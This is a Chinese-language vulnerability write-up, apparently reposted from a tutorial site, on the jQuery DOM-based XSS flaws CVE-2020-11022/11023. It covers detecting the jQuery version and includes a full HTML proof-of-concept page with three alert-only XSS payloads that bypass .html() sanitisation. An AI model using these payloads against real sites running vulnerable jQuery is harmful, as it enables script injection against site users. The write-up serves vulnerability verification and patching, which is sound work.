漏洞详情:
在JQuery的诸多发行版本中,存在着DOM-based XSS(跨站脚本攻击的一种)漏洞,易被攻击者利用。漏洞原因在于过滤用户输入数据所使用的正则表达式存在缺陷,可能导致 location.hash 跨站漏洞。
漏洞发现:
最简单方式,通过火狐浏览器的retire.js插件,访问目标网站发现。


或者通过扫描器,找到JQuery版本信息


漏洞验证:
漏洞发现者提供了JavaScript XSS Demo POC,使用POC验证漏洞情况
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</title>
<script src="http://xxxxxxxxxxxxxx/js/common/jquery-2.1.3.min.js"></script>
</head>
<body>
<script>
function test(n,jq){
sanitizedHTML = document.getElementById('poc'+n).innerHTML;
if(jq){
$('#div').html(sanitizedHTML);
}else{
div.innerHTML=sanitizedHTML;
}
}
</script>
<h1>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</h1>
<p>PoCs of XSS bugs fixed in <a href="//blog.jquery.com/2020/04/10/jquery-3-5-0-released/">jQuery 3.5.0</a>. You can find the details in my blog post: <a href="//mksben.l0.cm/2020/05/jquery3.5.0-xss.html">English</a> / <a href="//masatokinugawa.l0.cm/2020/05/jquery3.5.0-xss.html">日本語</a></p>
<h2>PoC 1</h2>
<button onclick="test(1)">Assign to innerHTML</button> <button onclick="test(1,true)">Append via .html()</button>
<xmp id="poc1">
<style><style /><img src=x onerror=alert(2)>
</xmp>
<h2>PoC 2 (Only jQuery 3.x affected)</h2>
<button onclick="test(2)">Assign to innerHTML</button> <button onclick="test(2,true)">Append via .html()</button>
<xmp id="poc2">
<img alt="<x" title="/><img src=x onerror=alert("1st")>">
</xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button> <button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3">
<option><style></option></select><img src=x onerror=alert("1st")></style>
</xmp>
<div id="div"></div>
</body>
</html>点击POC1下的Append via .html,xss弹窗

F12查看源代码发现div下<style>标签被闭合,执行<img>中onerror的弹窗

其他就不做演示,可自行查看。
文章来源地址https://www.toymoban.com/news/detail-509530.html文章来源:https://www.toymoban.com/news/detail-509530.html
到了这里,关于jQuery导致的XSS跨站漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!